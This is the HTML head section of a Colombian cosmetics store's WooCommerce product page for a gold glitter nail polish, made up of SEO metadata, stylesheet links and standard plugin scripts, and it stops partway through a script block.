

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/
body_size: 81843
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Esmalte Oro Escarcha Decoración 49 - Quiérete.com.co</title>
	<meta name="description" content="Esmalte Oro Escarcha Decoración 49 colección fantastic, con máximo brillo y pincel plano. Agitar bien antes de usar. rápido secado, fantástico brillo..." />
	<link rel="canonical" href="https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Esmalte Oro Escarcha Decoración 49 - Quiérete.com.co" />
	<meta property="og:description" content="Esmalte Oro Escarcha Decoración 49 colección fantastic, con máximo brillo y pincel plano. Agitar bien antes de usar. rápido secado, fantástico brillo..." />
	<meta property="og:url" content="https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2024-04-01T00:24:00+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","url":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","name":"Esmalte Oro Escarcha Decoración 49 - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg","datePublished":"2021-01-02T23:05:24+00:00","dateModified":"2024-04-01T00:24:00+00:00","description":"Esmalte Oro Escarcha Decoración 49 colección fantastic, con máximo brillo y pincel plano. Agitar bien antes de usar. rápido secado, fantástico brillo...","breadcrumb":{"@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg","width":1000,"height":1016,"caption":"Esmalte Oro Escarcha Decoración 49"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Esmalte Vogue Oro Escarcha Decoración 49"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
